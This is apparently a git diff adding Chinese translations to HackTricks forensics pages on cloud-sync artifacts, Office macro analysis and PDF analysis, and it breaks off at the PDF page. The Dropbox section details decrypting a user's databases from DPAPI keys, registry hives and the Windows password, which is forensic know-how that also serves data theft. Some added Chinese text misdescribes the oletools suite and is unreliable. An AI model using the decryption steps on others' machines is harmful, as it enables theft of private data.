* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.io/)可以轻松构建和自动化由全球**最先进**的社区工具提供支持的工作流程。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## OneDrive
|
||||
|
||||
In Windows, you can find the OneDrive folder in `\Users\<username>\AppData\Local\Microsoft\OneDrive`. And inside `logs\Personal` it's possible to find the file `SyncDiagnostics.log` which contains some interesting data regarding the synchronized files:
|
||||
在Windows中,可以在`\Users\<username>\AppData\Local\Microsoft\OneDrive`找到OneDrive文件夹。在`logs\Personal`文件夹中,可以找到名为`SyncDiagnostics.log`的文件,其中包含有关已同步文件的一些有趣数据:
|
||||
|
||||
* Size in bytes
|
||||
* Creation date
|
||||
* Modification date
|
||||
* Number of files in the cloud
|
||||
* Number of files in the folder
|
||||
* **CID**: Unique ID of the OneDrive user
|
||||
* Report generation time
|
||||
* Size of the HD of the OS
|
||||
* 以字节为单位的大小
|
||||
* 创建日期
|
||||
* 修改日期
|
||||
* 云端文件数
|
||||
* 文件夹中的文件数
|
||||
* **CID**:OneDrive用户的唯一ID
|
||||
* 报告生成时间
|
||||
* 操作系统的硬盘大小
|
||||
|
||||
Once you have found the CID it's recommended to **search files containing this ID**. You may be able to find files with the name: _**\<CID>.ini**_ and _**\<CID>.dat**_ that may contain interesting information like the names of files synchronized with OneDrive.
|
||||
找到CID后,建议**搜索包含此ID的文件**。您可能能够找到文件名为:_**\<CID>.ini**_和_**\<CID>.dat**_的文件,其中可能包含与OneDrive同步的文件的有趣信息。
|
||||
|
||||
## Google Drive
|
||||
|
||||
In Windows, you can find the main Google Drive folder in `\Users\<username>\AppData\Local\Google\Drive\user_default`\
|
||||
This folder contains a file called Sync\_log.log with information like the email address of the account, filenames, timestamps, MD5 hashes of the files, etc. Even deleted files appear in that log file with its corresponding MD5.
|
||||
在Windows中,可以在`\Users\<username>\AppData\Local\Google\Drive\user_default`找到主要的Google Drive文件夹。\
|
||||
该文件夹包含一个名为Sync\_log.log的文件,其中包含帐户的电子邮件地址、文件名、时间戳、文件的MD5哈希等信息。即使已删除的文件也会在该日志文件中出现,带有相应的MD5。
|
||||
|
||||
The file **`Cloud_graph\Cloud_graph.db`** is a sqlite database which contains the table **`cloud_graph_entry`**. In this table you can find the **name** of the **synchronized** **files**, modified time, size, and the MD5 checksum of the files.
|
||||
文件**`Cloud_graph\Cloud_graph.db`**是一个包含表**`cloud_graph_entry`**的sqlite数据库。在这个表中,您可以找到**同步的文件**的**名称**、修改时间、大小和文件的MD5校验和。
|
||||
|
||||
The table data of the database **`Sync_config.db`** contains the email address of the account, the path of the shared folders and the Google Drive version.
|
||||
数据库**`Sync_config.db`**的表数据包含帐户的电子邮件地址、共享文件夹的路径和Google Drive的版本。
|
||||
|
||||
## Dropbox
|
||||
|
||||
Dropbox uses **SQLite databases** to manage the files. In this\
|
||||
You can find the databases in the folders:
|
||||
Dropbox使用**SQLite数据库**来管理文件。在这个\
|
||||
您可以在以下文件夹中找到数据库:
|
||||
|
||||
* `\Users\<username>\AppData\Local\Dropbox`
|
||||
* `\Users\<username>\AppData\Local\Dropbox\Instance1`
|
||||
* `\Users\<username>\AppData\Roaming\Dropbox`
|
||||
|
||||
And the main databases are:
|
||||
主要的数据库有:
|
||||
|
||||
* Sigstore.dbx
|
||||
* Filecache.dbx
|
||||
* Deleted.dbx
|
||||
* Config.dbx
|
||||
|
||||
The ".dbx" extension means that the **databases** are **encrypted**. Dropbox uses **DPAPI** ([https://docs.microsoft.com/en-us/previous-versions/ms995355(v=msdn.10)?redirectedfrom=MSDN](https://docs.microsoft.com/en-us/previous-versions/ms995355\(v=msdn.10\)?redirectedfrom=MSDN))
|
||||
".dbx"扩展名表示**数据库已加密**。Dropbox使用**DPAPI** ([https://docs.microsoft.com/en-us/previous-versions/ms995355(v=msdn.10)?redirectedfrom=MSDN](https://docs.microsoft.com/en-us/previous-versions/ms995355\(v=msdn.10\)?redirectedfrom=MSDN))
|
||||
|
||||
To understand better the encryption that Dropbox uses you can read [https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html](https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html).
|
||||
要更好地理解Dropbox使用的加密方式,您可以阅读[https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html](https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html)。
|
||||
|
||||
However, the main information is:
|
||||
然而,主要信息如下:
|
||||
|
||||
* **Entropy**: d114a55212655f74bd772e37e64aee9b
|
||||
* **Salt**: 0D638C092E8B82FC452883F95F355B8E
|
||||
* **Algorithm**: PBKDF2
|
||||
* **Iterations**: 1066
|
||||
* **熵**:d114a55212655f74bd772e37e64aee9b
|
||||
* **盐**:0D638C092E8B82FC452883F95F355B8E
|
||||
* **算法**:PBKDF2
|
||||
* **迭代次数**:1066
|
||||
|
||||
Apart from that information, to decrypt the databases you still need:
|
||||
除了这些信息,要解密数据库,您还需要:
|
||||
|
||||
* The **encrypted DPAPI key**: You can find it in the registry inside `NTUSER.DAT\Software\Dropbox\ks\client` (export this data as binary)
|
||||
* The **`SYSTEM`** and **`SECURITY`** hives
|
||||
* The **DPAPI master keys**: Which can be found in `\Users\<username>\AppData\Roaming\Microsoft\Protect`
|
||||
* The **username** and **password** of the Windows user
|
||||
* **加密的DPAPI密钥**:您可以在注册表中的`NTUSER.DAT\Software\Dropbox\ks\client`中找到(将此数据导出为二进制)
|
||||
* **`SYSTEM`**和**`SECURITY`**注册表文件
|
||||
* **DPAPI主密钥**:可以在`\Users\<username>\AppData\Roaming\Microsoft\Protect`中找到
|
||||
* Windows用户的**用户名**和**密码**
|
||||
|
||||
Then you can use the tool [**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi\_data\_decryptor.html)**:**
|
||||
然后,您可以使用工具[**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi\_data\_decryptor.html)**:**
|
||||
|
||||
.png>)
|
||||
|
||||
If everything goes as expected, the tool will indicate the **primary key** that you need to **use to recover the original one**. To recover the original one, just use this [cyber\_chef receipt](https://gchq.github.io/CyberChef/#recipe=Derive\_PBKDF2\_key\(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D\)) putting the primary key as the "passphrase" inside the receipt.
|
||||
|
||||
The resulting hex is the final key used to encrypt the databases which can be decrypted with:
|
||||
如果一切顺利,该工具将指示您需要**用于恢复原始密钥**的**主密钥**。要恢复原始密钥,只需在此[cyber\_chef receipt](https://gchq.github.io/CyberChef/#recipe=Derive\_PBKDF2\_key\(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D\))中将主密钥作为"passphrase"放入receipt中。
|
||||
|
||||
生成的十六进制即为用于加密数据库的最终密钥,可以使用以下方法解密:
|
||||
```bash
|
||||
sqlite -k <Obtained Key> config.dbx ".backup config.db" #This decompress the config.dbx and creates a clear text backup in config.db
|
||||
```
|
||||
**`config.dbx`**数据库包含以下内容:
|
||||
|
||||
The **`config.dbx`** database contains:
|
||||
* **Email**:用户的电子邮件
|
||||
* **usernamedisplayname**:用户的名称
|
||||
* **dropbox\_path**:Dropbox文件夹的路径
|
||||
* **Host\_id:**用于在云端进行身份验证的哈希值。只能通过网络撤销此哈希值。
|
||||
* **Root\_ns**:用户标识符
|
||||
|
||||
* **Email**: The email of the user
|
||||
* **usernamedisplayname**: The name of the user
|
||||
* **dropbox\_path**: Path where the dropbox folder is located
|
||||
* **Host\_id: Hash** used to authenticate to the cloud. This can only be revoked from the web.
|
||||
* **Root\_ns**: User identifier
|
||||
**`filecache.db`**数据库包含与Dropbox同步的所有文件和文件夹的信息。表`File_journal`是包含最有用信息的表:
|
||||
|
||||
The **`filecache.db`** database contains information about all the files and folders synchronized with Dropbox. The table `File_journal` is the one with more useful information:
|
||||
* **Server\_path**:文件在服务器内的路径(此路径前面是客户端的`host_id`)。
|
||||
* **local\_sjid**:文件的版本
|
||||
* **local\_mtime**:修改日期
|
||||
* **local\_ctime**:创建日期
|
||||
|
||||
* **Server\_path**: Path where the file is located inside the server (this path is preceded by the `host_id` of the client).
|
||||
* **local\_sjid**: Version of the file
|
||||
* **local\_mtime**: Modification date
|
||||
* **local\_ctime**: Creation date
|
||||
此数据库中的其他表包含更多有趣的信息:
|
||||
|
||||
Other tables inside this database contain more interesting information:
|
||||
|
||||
* **block\_cache**: hash of all the files and folders of Dropbox
|
||||
* **block\_ref**: Related the hash ID of the table `block_cache` with the file ID in the table `file_journal`
|
||||
* **mount\_table**: Share folders of dropbox
|
||||
* **deleted\_fields**: Dropbox deleted files
|
||||
* **block\_cache**:Dropbox所有文件和文件夹的哈希值
|
||||
* **block\_ref**:将表`block_cache`中的哈希ID与表`file_journal`中的文件ID相关联
|
||||
* **mount\_table**:Dropbox共享文件夹
|
||||
* **deleted\_fields**:Dropbox已删除文件
|
||||
* **date\_added**
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.io/)可以轻松构建和自动化由全球最先进的社区工具提供支持的工作流程。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
|
|
@ -125,10 +123,10 @@ Get Access Today:
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 您在**网络安全公司**工作吗?您想在HackTricks中看到您的公司广告吗?或者您想获得最新版本的PEASS或下载PDF格式的HackTricks吗?请查看[**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享您的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,49 +1,48 @@
|
|||
# Office file analysis
|
||||
# Office文件分析
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.io/)可以轻松构建和**自动化工作流程**,使用世界上**最先进的**社区工具。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Introduction
|
||||
## 介绍
|
||||
|
||||
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros** (VBA scripts).
|
||||
|
||||
Broadly speaking, there are two generations of Office file format: the **OLE formats** (file extensions like RTF, DOC, XLS, PPT), and the "**Office Open XML**" formats (file extensions that include DOCX, XLSX, PPTX). **Both** formats are structured, compound file binary formats that **enable Linked or Embedded content** (Objects). OOXML files are zip file containers, meaning that one of the easiest ways to check for hidden data is to simply `unzip` the document:
|
||||
微软创建了**数十种办公文档文件格式**,其中许多格式因其能够**包含宏**(VBA脚本)而在分发钓鱼攻击和恶意软件方面很受欢迎。
|
||||
|
||||
广义上讲,Office文件格式分为两代:**OLE格式**(文件扩展名如RTF、DOC、XLS、PPT)和“**Office Open XML**”格式(文件扩展名包括DOCX、XLSX、PPTX)。**两种**格式都是结构化的、复合文件二进制格式,可以**启用链接或嵌入内容**(对象)。OOXML文件是zip文件容器,这意味着检查隐藏数据的最简单方法之一就是简单地`unzip`文档:
|
||||
```
|
||||
$ unzip example.docx
|
||||
$ unzip example.docx
|
||||
Archive: example.docx
|
||||
inflating: [Content_Types].xml
|
||||
inflating: _rels/.rels
|
||||
inflating: word/_rels/document.xml.rels
|
||||
inflating: word/document.xml
|
||||
inflating: word/theme/theme1.xml
|
||||
extracting: docProps/thumbnail.jpeg
|
||||
inflating: word/comments.xml
|
||||
inflating: word/settings.xml
|
||||
inflating: word/fontTable.xml
|
||||
inflating: word/styles.xml
|
||||
inflating: word/stylesWithEffects.xml
|
||||
inflating: docProps/app.xml
|
||||
inflating: docProps/core.xml
|
||||
inflating: word/webSettings.xml
|
||||
inflating: word/numbering.xml
|
||||
inflating: [Content_Types].xml
|
||||
inflating: _rels/.rels
|
||||
inflating: word/_rels/document.xml.rels
|
||||
inflating: word/document.xml
|
||||
inflating: word/theme/theme1.xml
|
||||
extracting: docProps/thumbnail.jpeg
|
||||
inflating: word/comments.xml
|
||||
inflating: word/settings.xml
|
||||
inflating: word/fontTable.xml
|
||||
inflating: word/styles.xml
|
||||
inflating: word/stylesWithEffects.xml
|
||||
inflating: docProps/app.xml
|
||||
inflating: docProps/core.xml
|
||||
inflating: word/webSettings.xml
|
||||
inflating: word/numbering.xml
|
||||
$ tree
|
||||
.
|
||||
├── [Content_Types].xml
|
||||
|
|
@ -53,42 +52,57 @@ $ tree
|
|||
│ ├── core.xml
|
||||
│ └── thumbnail.jpeg
|
||||
└── word
|
||||
├── _rels
|
||||
│ └── document.xml.rels
|
||||
├── comments.xml
|
||||
├── document.xml
|
||||
├── fontTable.xml
|
||||
├── numbering.xml
|
||||
├── settings.xml
|
||||
├── styles.xml
|
||||
├── stylesWithEffects.xml
|
||||
├── theme
|
||||
│ └── theme1.xml
|
||||
└── webSettings.xml
|
||||
├── _rels
|
||||
│ └── document.xml.rels
|
||||
├── comments.xml
|
||||
├── document.xml
|
||||
├── fontTable.xml
|
||||
├── numbering.xml
|
||||
├── settings.xml
|
||||
├── styles.xml
|
||||
├── stylesWithEffects.xml
|
||||
├── theme
|
||||
│ └── theme1.xml
|
||||
└── webSettings.xml
|
||||
```
|
||||
正如你所看到的,文件和文件夹层次结构创建了一部分结构,其余部分在XML文件中指定。[_New Steganographic Techniques for the OOXML File Format_, 2011](http://download.springer.com/static/pdf/713/chp%3A10.1007%2F978-3-642-23300-5\_27.pdf?originUrl=http%3A%2F%2Flink.springer.com%2Fchapter%2F10.1007%2F978-3-642-23300-5\_27\&token2=exp=1497911340\~acl=%2Fstatic%2Fpdf%2F713%2Fchp%25253A10.1007%25252F978-3-642-23300-5\_27.pdf%3ForiginUrl%3Dhttp%253A%252F%252Flink.springer.com%252Fchapter%252F10.1007%252F978-3-642-23300-5\_27\*\~hmac=aca7e2655354b656ca7d699e8e68ceb19a95bcf64e1ac67354d8bca04146fd3d)详细介绍了一些数据隐藏技术的想法,但CTF挑战的作者们总是会想出新的方法。
|
||||
|
||||
As you can see, some of the structure is created by the file and folder hierarchy. The rest is specified inside the XML files. [_New Steganographic Techniques for the OOXML File Format_, 2011](http://download.springer.com/static/pdf/713/chp%3A10.1007%2F978-3-642-23300-5\_27.pdf?originUrl=http%3A%2F%2Flink.springer.com%2Fchapter%2F10.1007%2F978-3-642-23300-5\_27\&token2=exp=1497911340\~acl=%2Fstatic%2Fpdf%2F713%2Fchp%25253A10.1007%25252F978-3-642-23300-5\_27.pdf%3ForiginUrl%3Dhttp%253A%252F%252Flink.springer.com%252Fchapter%252F10.1007%252F978-3-642-23300-5\_27\*\~hmac=aca7e2655354b656ca7d699e8e68ceb19a95bcf64e1ac67354d8bca04146fd3d) details some ideas for data hiding techniques, but CTF challenge authors will always be coming up with new ones.
|
||||
|
||||
Once again, a Python toolset exists for the examination and **analysis of OLE and OOXML documents**: [oletools](http://www.decalage.info/python/oletools). For OOXML documents in particular, [OfficeDissector](https://www.officedissector.com) is a very powerful analysis framework (and Python library). The latter includes a [quick guide to its usage](https://github.com/grierforensics/officedissector/blob/master/doc/html/\_sources/txt/ANALYZING\_OOXML.txt).
|
||||
|
||||
Sometimes the challenge is not to find hidden static data, but to **analyze a VBA macro** to determine its behavior. This is a more realistic scenario and one that analysts in the field perform every day. The aforementioned dissector tools can indicate whether a macro is present, and probably extract it for you. A typical VBA macro in an Office document, on Windows, will download a PowerShell script to %TEMP% and attempt to execute it, in which case you now have a PowerShell script analysis task too. But malicious VBA macros are rarely complicated since VBA is [typically just used as a jumping-off platform to bootstrap code execution](https://www.lastline.com/labsblog/party-like-its-1999-comeback-of-vba-malware-downloaders-part-3/). In the case where you do need to understand a complicated VBA macro, or if the macro is obfuscated and has an unpacker routine, you don't need to own a license to Microsoft Office to debug this. You can use [Libre Office](http://libreoffice.org): [its interface](http://www.debugpoint.com/2014/09/debugging-libreoffice-macro-basic-using-breakpoint-and-watch/) will be familiar to anyone who has debugged a program; you can set breakpoints and create watch variables and capture values after they have been unpacked but before whatever payload behavior has executed. You can even start a macro of a specific document from a command line:
|
||||
再次强调,存在一个用于检查和分析OLE和OOXML文档的Python工具集:[oletools](http://www.decalage.info/python/oletools)。特别是对于OOXML文档,[OfficeDissector](https://www.officedissector.com)是一个非常强大的分析框架(和Python库)。后者包括一个[快速使用指南](https://github.com/grierforensics/officedissector/blob/master/doc/html/\_sources/txt/ANALYZING\_OOXML.txt)。
|
||||
|
||||
有时候,挑战不在于找到隐藏的静态数据,而是分析VBA宏以确定其行为。这是一个更现实的场景,也是领域中的分析人员每天都要执行的任务。前面提到的分析工具可以指示是否存在宏,并可能为您提取它。在Windows上,Office文档中的典型VBA宏将下载一个PowerShell脚本到%TEMP%并尝试执行它,这样您现在就有了一个PowerShell脚本分析任务。但是恶意的VBA宏很少复杂,因为VBA通常只用作启动代码执行的平台。如果您确实需要理解一个复杂的VBA宏,或者宏被混淆并具有解包程序,您不需要拥有Microsoft Office的许可证来调试它。您可以使用[Libre Office](http://libreoffice.org):[其界面](http://www.debugpoint.com/2014/09/debugging-libreoffice-macro-basic-using-breakpoint-and-watch/)对于任何调试过程序的人来说都是熟悉的;您可以设置断点、创建监视变量并在解包后但执行任何有效负载行为之前捕获值。您甚至可以从命令行启动特定文档的宏。
|
||||
```
|
||||
$ soffice path/to/test.docx macro://./standard.module1.mymacro
|
||||
```
|
||||
|
||||
## [oletools](https://github.com/decalage2/oletools)
|
||||
|
||||
oletools是一组用于分析和检测OLE(Object Linking and Embedding)文件的工具。OLE文件是Microsoft Office文件(如.doc,.xls和.ppt)的基础。这些工具可以帮助你分析和提取OLE文件中的信息,以便进行恶意软件分析、取证和逆向工程。
|
||||
|
||||
### olevba
|
||||
|
||||
olevba是oletools中的一个工具,用于分析和提取VBA(Visual Basic for Applications)宏代码。VBA宏是一种常见的恶意软件传播和执行代码的方式。olevba可以帮助你分析OLE文件中的VBA宏代码,以便检测潜在的恶意行为。
|
||||
|
||||
### oledump
|
||||
|
||||
oledump是oletools中的另一个工具,用于分析和提取OLE文件中的各种对象。它可以帮助你查看OLE文件的结构、提取嵌入的文件、查找隐藏的数据和元数据等。oledump还可以检测OLE文件中的恶意代码和漏洞。
|
||||
|
||||
### oleid
|
||||
|
||||
oleid是oletools中的第三个工具,用于识别OLE文件的类型和属性。它可以帮助你确定一个文件是否是OLE文件,以及它的文件类型和属性。oleid还可以检测OLE文件中的恶意代码和漏洞。
|
||||
|
||||
### olemeta
|
||||
|
||||
olemeta是oletools中的最后一个工具,用于提取和分析OLE文件中的元数据。元数据包含有关文件的信息,如作者、创建日期、修改日期等。olemeta可以帮助你获取OLE文件的元数据,以便进行取证和分析。
|
||||
|
||||
这些工具可以单独使用,也可以结合使用,以便进行全面的OLE文件分析和检测。它们对于恶意软件分析人员、取证人员和逆向工程师来说都是非常有用的工具。
|
||||
```bash
|
||||
sudo pip3 install -U oletools
|
||||
olevba -c /path/to/document #Extract macros
|
||||
```
|
||||
## 自动执行
|
||||
|
||||
## Automatic Execution
|
||||
`AutoOpen`、`AutoExec`或`Document_Open`等宏函数将被**自动执行**。
|
||||
|
||||
Macro functions like `AutoOpen`, `AutoExec` or `Document_Open` will be **automatically** **executed**.
|
||||
|
||||
## References
|
||||
## 参考资料
|
||||
|
||||
* [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
|
|
@ -96,10 +110,10 @@ Macro functions like `AutoOpen`, `AutoExec` or `Document_Open` will be **automat
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的动态[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,53 +1,53 @@
|
|||
# PDF File analysis
|
||||
# PDF文件分析
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
